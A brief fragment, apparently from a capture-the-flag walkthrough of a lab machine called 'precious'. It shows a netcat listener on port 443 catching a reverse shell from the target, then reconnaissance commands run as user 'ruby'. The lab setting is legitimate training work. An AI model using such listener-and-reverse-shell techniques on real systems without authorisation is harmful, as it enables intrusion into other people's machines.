 192.168.1.42
10.10.14.29
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.189] 53986
bash: cannot set terminal process group (680): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ whoami
whoami
ruby
ruby@precious:/var/www/pdfapp$ hostname -I
hostname -I
10.10.11.189
ruby@precious:/var/www/pdfapp$ whoami